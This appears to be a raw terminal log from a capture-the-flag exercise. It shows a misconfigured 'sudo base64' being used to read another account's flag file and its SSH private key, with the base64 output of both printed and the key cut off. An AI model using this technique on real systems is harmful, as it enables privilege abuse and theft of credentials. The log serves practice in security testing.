 user@12a0a7675dd5$ LFILE=/home/r00t/f14g.txt
user@12a0a7675dd5$ sudo -u r00t base64 "$LFILE"
G93XRobN/DqJ9jdz9/GpL5QBReIdk0WgJ1+cBh9pSzdVkpjaY0KaVHUj/pje7AyBIlKyRBe3DCCB
x3iT5ZGpab1z4RQ1KKG7X3tdq1v3Itq04oAIPN0iERohjFL/3lgF1X9P6ZJJLVKUNBQvdSRTquXa
4AnldRyxGlZkyCMT5wKoftc2SrtiR6NNAVLoWqNMCcBE+BEv78qyYVsMqgFz5bWCeZrrtxilbJWg
RtruG1ufypf7SawAPFGQmkWPdfxA6FjsPhabWTCssItQA4xzE/6ijLpzT/D7Z0yTrCJ6t2XCpV1a
QQmIgZY2yt89YZkabwhaPBZOEQ/yVXlyl4PXodI9/TmzDa7onOFTdj/B8V5HW1YpLCxmV+XfYctP
9hPriBvdV2OzxG7WFj+wiQgkBhX934u/CYS0yxl85IyU/MEX96XIyTWOnQSvmRvg9tFM2rtrpPwj
ucMWlDhYaeozFyvrpwCYxbw6h3y2V9boIStF2KUx0VwfMOgBVEGsUBDy3f8bUfajkBlCPMDTSOTF
0YHJFA0vZSHPoQAC/q/1LUEHn9SrUBBB/ISHZ/njoU4aeisuV9tppscbjS1yVSww3YaOzh2vCO8O
dZi+uBbjDn8CWGuW5hrwp28PUAydmFnrhqYIeRyMI2NJyngBxBAZW79EvZDCjsU8SJgbocPlcF8=
user@12a0a7675dd5$ LFILE=/home/r00t/.ssh/mysshkey
user@12a0a7675dd5$ sudo -u r00t base64 "$LFILE"
LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpQcm9jLVR5cGU6IDQsRU5DUllQVEVECkRF
Sy1JbmZvOiBBRVMtMTI4LUNCQyw5MThFRkRDQUI5REJEODc1NDFGNDUxNUREMDI4REM5QwoKZ2lD
WGxyb2lxL1lqcHhIeHdhNUtxOHhqR01HRUdXanVtaHU1WGxEdm93TkY0M1FtcXRNL0E4eHhXYlRB
UmNUZwpWdjBpQXNYSDVwWGVLeXNiTmZMbktjMEJMTGhRYTZObnNEU21PeTc3bGdYVnI4YmRpaE5N
U2VUeHVhK1lvRjV2ClUrd1E4eURnbTdOMzEzaTc4N001dW5NZm15di9oYWVVejMwR1ZST1gxYnlW
aW1MKy95bWtMN1R0aEFhMEZ4b1cKT1U4dFhDQmJ6c0ZPdGZjL09TOUxDY2dGMWsrNk5xYzZkc0hm
VXYwT3YxZVk4aTNLUU5mWU00dkFJNVk5V2labAoxYVFHdkZxdHNCWEQ2UHEvWEdxdTR4S25PclFP